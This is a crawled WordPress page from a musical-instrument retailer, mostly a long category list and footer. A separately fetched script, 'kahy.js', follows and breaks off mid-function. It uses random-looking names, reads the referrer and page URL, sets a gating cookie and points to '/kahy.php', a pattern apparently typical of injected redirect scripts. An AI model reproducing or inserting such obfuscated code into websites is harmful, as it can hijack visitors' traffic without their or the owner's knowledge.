	<li class="cat-item cat-item-4026"><a href="https://fixturesmusicalinstruments.com/category/schenkelaars/" >schenkelaars</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://fixturesmusicalinstruments.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://fixturesmusicalinstruments.com/category/schilke/" >schilke</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://fixturesmusicalinstruments.com/category/schill/" >schill</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://fixturesmusicalinstruments.com/category/schiller/" >schiller</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://fixturesmusicalinstruments.com/category/schmelzer/" >schmelzer</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://fixturesmusicalinstruments.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://fixturesmusicalinstruments.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fixturesmusicalinstruments.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://fixturesmusicalinstruments.com/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://fixturesmusicalinstruments.com/category/sd-416/" >sd-416</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://fixturesmusicalinstruments.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://fixturesmusicalinstruments.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://fixturesmusicalinstruments.com/category/sections/" >sections</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://fixturesmusicalinstruments.com/category/sedibeng/" >sedibeng</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://fixturesmusicalinstruments.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://fixturesmusicalinstruments.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://fixturesmusicalinstruments.com/category/selmer/" >selmer</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://fixturesmusicalinstruments.com/category/selmerbachbundy/" >selmerbachbundy</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://fixturesmusicalinstruments.com/category/serenading/" >serenading</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://fixturesmusicalinstruments.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://fixturesmusicalinstruments.com/category/sesame/" >sesame</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://fixturesmusicalinstruments.com/category/setlot/" >setlot</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://fixturesmusicalinstruments.com/category/severinsen/" >severinsen</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://fixturesmusicalinstruments.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://fixturesmusicalinstruments.com/category/shimamura/" >shimamura</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://fixturesmusicalinstruments.com/category/shires/" >shires</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://fixturesmusicalinstruments.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://fixturesmusicalinstruments.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://fixturesmusicalinstruments.com/category/shreyas/" >shreyas</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://fixturesmusicalinstruments.com/category/shuffle/" >shuffle</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://fixturesmusicalinstruments.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://fixturesmusicalinstruments.com/category/sightreading/" >sightreading</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://fixturesmusicalinstruments.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://fixturesmusicalinstruments.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://fixturesmusicalinstruments.com/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://fixturesmusicalinstruments.com/category/simba/" >simba</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://fixturesmusicalinstruments.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://fixturesmusicalinstruments.com/category/sisi/" >sisi</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://fixturesmusicalinstruments.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://fixturesmusicalinstruments.com/category/skylark/" >skylark</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://fixturesmusicalinstruments.com/category/slade/" >slade</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://fixturesmusicalinstruments.com/category/sleigh/" >sleigh</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://fixturesmusicalinstruments.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://fixturesmusicalinstruments.com/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://fixturesmusicalinstruments.com/category/slingerland-14x/" >slingerland-14x</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://fixturesmusicalinstruments.com/category/smsai/" >sm&#039;sai</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://fixturesmusicalinstruments.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://fixturesmusicalinstruments.com/category/snare/" >snare</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://fixturesmusicalinstruments.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://fixturesmusicalinstruments.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://fixturesmusicalinstruments.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://fixturesmusicalinstruments.com/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://fixturesmusicalinstruments.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://fixturesmusicalinstruments.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://fixturesmusicalinstruments.com/category/soloist/" >soloist</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://fixturesmusicalinstruments.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://fixturesmusicalinstruments.com/category/sona/" >sona</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://fixturesmusicalinstruments.com/category/song/" >song</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://fixturesmusicalinstruments.com/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://fixturesmusicalinstruments.com/category/sonora/" >sonora</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fixturesmusicalinstruments.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://fixturesmusicalinstruments.com/category/soprano/" >soprano</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://fixturesmusicalinstruments.com/category/soshanguve/" >soshanguve</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://fixturesmusicalinstruments.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://fixturesmusicalinstruments.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://fixturesmusicalinstruments.com/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://fixturesmusicalinstruments.com/category/sousaphone/" >sousaphone</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://fixturesmusicalinstruments.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://fixturesmusicalinstruments.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://fixturesmusicalinstruments.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://fixturesmusicalinstruments.com/category/sporcle/" >sporcle</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://fixturesmusicalinstruments.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://fixturesmusicalinstruments.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://fixturesmusicalinstruments.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://fixturesmusicalinstruments.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://fixturesmusicalinstruments.com/category/standell/" >standell</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://fixturesmusicalinstruments.com/category/stansell/" >stansell</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://fixturesmusicalinstruments.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://fixturesmusicalinstruments.com/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://fixturesmusicalinstruments.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://fixturesmusicalinstruments.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://fixturesmusicalinstruments.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://fixturesmusicalinstruments.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://fixturesmusicalinstruments.com/category/stomvi/" >stomvi</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://fixturesmusicalinstruments.com/category/stradivarius/" >stradivarius</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://fixturesmusicalinstruments.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://fixturesmusicalinstruments.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://fixturesmusicalinstruments.com/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://fixturesmusicalinstruments.com/category/strauss/" >strauss</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://fixturesmusicalinstruments.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://fixturesmusicalinstruments.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://fixturesmusicalinstruments.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://fixturesmusicalinstruments.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://fixturesmusicalinstruments.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://fixturesmusicalinstruments.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://fixturesmusicalinstruments.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://fixturesmusicalinstruments.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://fixturesmusicalinstruments.com/category/swam/" >swam</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://fixturesmusicalinstruments.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://fixturesmusicalinstruments.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://fixturesmusicalinstruments.com/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://fixturesmusicalinstruments.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://fixturesmusicalinstruments.com/category/tabla/" >tabla</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://fixturesmusicalinstruments.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://fixturesmusicalinstruments.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://fixturesmusicalinstruments.com/category/tannoy/" >tannoy</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://fixturesmusicalinstruments.com/category/tattooed/" >tattooed</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://fixturesmusicalinstruments.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://fixturesmusicalinstruments.com/category/teacher/" >teacher</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://fixturesmusicalinstruments.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://fixturesmusicalinstruments.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://fixturesmusicalinstruments.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://fixturesmusicalinstruments.com/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://fixturesmusicalinstruments.com/category/telecaster/" >telecaster</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://fixturesmusicalinstruments.com/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://fixturesmusicalinstruments.com/category/tenor/" >tenor</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://fixturesmusicalinstruments.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://fixturesmusicalinstruments.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://fixturesmusicalinstruments.com/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://fixturesmusicalinstruments.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://fixturesmusicalinstruments.com/category/thoughtful/" >thoughtful</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://fixturesmusicalinstruments.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://fixturesmusicalinstruments.com/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://fixturesmusicalinstruments.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://fixturesmusicalinstruments.com/category/tijuana/" >tijuana</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://fixturesmusicalinstruments.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://fixturesmusicalinstruments.com/category/tintignac/" >tintignac</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://fixturesmusicalinstruments.com/category/tippin/" >tippin</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://fixturesmusicalinstruments.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://fixturesmusicalinstruments.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://fixturesmusicalinstruments.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fixturesmusicalinstruments.com/category/touchkeys/" >touchkeys</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://fixturesmusicalinstruments.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://fixturesmusicalinstruments.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://fixturesmusicalinstruments.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://fixturesmusicalinstruments.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://fixturesmusicalinstruments.com/category/treela/" >treela</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://fixturesmusicalinstruments.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://fixturesmusicalinstruments.com/category/tromba/" >tromba</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://fixturesmusicalinstruments.com/category/trombone/" >trombone</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://fixturesmusicalinstruments.com/category/trombone-c/" >trombone-c</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://fixturesmusicalinstruments.com/category/trompet/" >trompet</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://fixturesmusicalinstruments.com/category/trompeta/" >trompeta</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://fixturesmusicalinstruments.com/category/trompete/" >trompete</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://fixturesmusicalinstruments.com/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://fixturesmusicalinstruments.com/category/trumpet/" >trumpet-</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://fixturesmusicalinstruments.com/category/trumpet-apelila/" >trumpet-apelila</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://fixturesmusicalinstruments.com/category/trumpet-brand/" >trumpet-brand</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fixturesmusicalinstruments.com/category/trumpet-closeout-new/" >trumpet-closeout-new</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://fixturesmusicalinstruments.com/category/trumpet-queenbrass/" >trumpet-queenbrass-</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://fixturesmusicalinstruments.com/category/trumpets/" >trumpets</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://fixturesmusicalinstruments.com/category/trumpetsilvercolored/" >trumpetsilvercolored</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://fixturesmusicalinstruments.com/category/trupet/" >trupet</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://fixturesmusicalinstruments.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://fixturesmusicalinstruments.com/category/tuba/" >tuba</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://fixturesmusicalinstruments.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://fixturesmusicalinstruments.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fixturesmusicalinstruments.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://fixturesmusicalinstruments.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://fixturesmusicalinstruments.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://fixturesmusicalinstruments.com/category/umie/" >umie</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://fixturesmusicalinstruments.com/category/umoja/" >umoja</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://fixturesmusicalinstruments.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://fixturesmusicalinstruments.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fixturesmusicalinstruments.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://fixturesmusicalinstruments.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://fixturesmusicalinstruments.com/category/unheard/" >unheard</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://fixturesmusicalinstruments.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://fixturesmusicalinstruments.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://fixturesmusicalinstruments.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://fixturesmusicalinstruments.com/category/upbeat/" >upbeat</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fixturesmusicalinstruments.com/category/upknife/" >upknife</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://fixturesmusicalinstruments.com/category/upturned/" >upturned</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fixturesmusicalinstruments.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://fixturesmusicalinstruments.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://fixturesmusicalinstruments.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://fixturesmusicalinstruments.com/category/vega/" >vega</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://fixturesmusicalinstruments.com/category/velcros/" >velcros</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://fixturesmusicalinstruments.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://fixturesmusicalinstruments.com/category/ventus/" >ventus</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://fixturesmusicalinstruments.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://fixturesmusicalinstruments.com/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://fixturesmusicalinstruments.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://fixturesmusicalinstruments.com/category/vibrato/" >vibrato</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://fixturesmusicalinstruments.com/category/vicent/" >vicent</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://fixturesmusicalinstruments.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://fixturesmusicalinstruments.com/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fixturesmusicalinstruments.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://fixturesmusicalinstruments.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://fixturesmusicalinstruments.com/category/vito/" >vito</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://fixturesmusicalinstruments.com/category/vivaldi/" >vivaldi</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://fixturesmusicalinstruments.com/category/vmpd5-1114-19/" >vmpd5-1114-19</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://fixturesmusicalinstruments.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://fixturesmusicalinstruments.com/category/wahi/" >wahi</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://fixturesmusicalinstruments.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://fixturesmusicalinstruments.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://fixturesmusicalinstruments.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://fixturesmusicalinstruments.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://fixturesmusicalinstruments.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://fixturesmusicalinstruments.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://fixturesmusicalinstruments.com/category/weibster/" >weibster</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://fixturesmusicalinstruments.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://fixturesmusicalinstruments.com/category/welp/" >welp</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://fixturesmusicalinstruments.com/category/weltklang/" >weltklang</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://fixturesmusicalinstruments.com/category/wep-480s/" >wep-480s</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://fixturesmusicalinstruments.com/category/weril/" >weril</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://fixturesmusicalinstruments.com/category/wernburg/" >wernburg</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://fixturesmusicalinstruments.com/category/wessex/" >wessex</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://fixturesmusicalinstruments.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://fixturesmusicalinstruments.com/category/whalophone/" >whalophone</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://fixturesmusicalinstruments.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://fixturesmusicalinstruments.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://fixturesmusicalinstruments.com/category/whiteking/" >white&#039;king&#039;</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://fixturesmusicalinstruments.com/category/wick/" >wick</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://fixturesmusicalinstruments.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fixturesmusicalinstruments.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://fixturesmusicalinstruments.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://fixturesmusicalinstruments.com/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fixturesmusicalinstruments.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://fixturesmusicalinstruments.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://fixturesmusicalinstruments.com/category/wisemann/" >wisemann</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://fixturesmusicalinstruments.com/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://fixturesmusicalinstruments.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fixturesmusicalinstruments.com/category/woodwind/" >woodwind</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://fixturesmusicalinstruments.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://fixturesmusicalinstruments.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://fixturesmusicalinstruments.com/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://fixturesmusicalinstruments.com/category/ws-tr255/" >ws-tr255</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://fixturesmusicalinstruments.com/category/wtr-pk-lq/" >wtr-pk-lq</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://fixturesmusicalinstruments.com/category/xotic/" >xotic</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://fixturesmusicalinstruments.com/category/yahama/" >yahama</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://fixturesmusicalinstruments.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://fixturesmusicalinstruments.com/category/yanagisawa/" >yanagisawa</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://fixturesmusicalinstruments.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://fixturesmusicalinstruments.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://fixturesmusicalinstruments.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://fixturesmusicalinstruments.com/category/yotam/" >yotam</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://fixturesmusicalinstruments.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://fixturesmusicalinstruments.com/category/ytr-2320es/" >ytr-2320es</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://fixturesmusicalinstruments.com/category/ytr-235/" >ytr-235</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://fixturesmusicalinstruments.com/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://fixturesmusicalinstruments.com/category/zildjiannoble/" >zildjiannoble</a>
</li>
		</ul>
</div>
																			
																		</div>                           
                            
                            
                            
                            
                            </div> 
               
                        </div>	
 	
                        <!-- Sidebar Section ends here -->

                        <!-- Footer Sidebar Section starts here -->
               			                    
                        	
                  		                        
                        <!-- Footer Sidebar Section ends here -->




                    </div>	
                    <!-- Inner Content Section ends here -->
                    
           			



                </div>	
                <!-- Content Section ends here -->	
                
                <!-- Footer Section starts here -->
                <div id="footer_section">
                    
                    
                                            <div id="bottomfooterwidgetcontainer">
                                                <div class="bottomfooterwidgety">

                                                        <div class="footerp">&copy; All rights reserved.</div>
                                                                                                                <div class="footercredit">
															Powered by <a href="https://www.wordpress.org/">WordPress</a>
                                                        </div>                                                        
														                                                </div>
                                            </div>	                
                    
                    
                    
                    
           
                 </div>	
                 <!-- Footer Section ends here -->	
                                                              
			</div>	
			<!-- Wrapper two ends here -->	
            
		</div>	
		<!-- Wrapper three ends here -->           
	</div>	
	<!-- Wrapper four ends here -->	            				
	</div>	
	<!-- Wrapper one ends here -->	


<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fixturesmusicalinstruments.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fixturesmusicalinstruments.com/kahy.js
body_size: 797
content:


function kymoqusot(){	var mupacihin = window.location.href;
 
    var lukofu = "kahy";	
	var toqy = "/" + lukofu + ".php";	       var hyvyqoxom = 60;
 	var tamefoviluxon = lukofu;
 	var galyp = ""; 	    try  
    {	

  


      galyp=""+parent.document.referrer;	
      }	 	
    catch (ex) 	
     {	
 	    galyp=""+document.referrer;	 

	 
    }	  


		if(gehanygy(tamefoviluxon) == null)
	{		var lajipedyf = window.location.hostname;  
 		  		pific(tamefoviluxon, "1", hyvyqoxom, "/", lajipedyf);    
		if(gehanygy(tamefoviluxon) != null)

		{
